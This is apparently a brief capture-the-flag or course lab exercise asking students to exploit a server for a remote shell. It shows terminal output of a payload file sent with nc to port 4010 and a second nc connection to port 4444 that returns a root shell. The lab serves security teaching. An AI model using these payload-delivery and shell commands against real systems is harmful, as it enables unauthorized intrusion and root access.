 Exploit this server so that you get a remote shell, as shown below.
Downloads — bash — 80×8
. . . . . . . . sambowne Sat Aug 29 13:40:29
Downloads $nc 192.168.1.215 4010 < p4xa-e5
Socket connected: 2 0.0.0.0:4010 to 2 0.0.0.0:49437
Server listening.  Enter string to echo.  Enter q (lowercase) to quit.
. . . . . . . . sambowne Sat Aug 29 13:42:53
Downloads $
python.txt
sambowne — nc — 80×5
. . . . . . . . sambowne Sat Aug 29 13:40:14
~ $nc 192.168.1.215 4444
whoami
root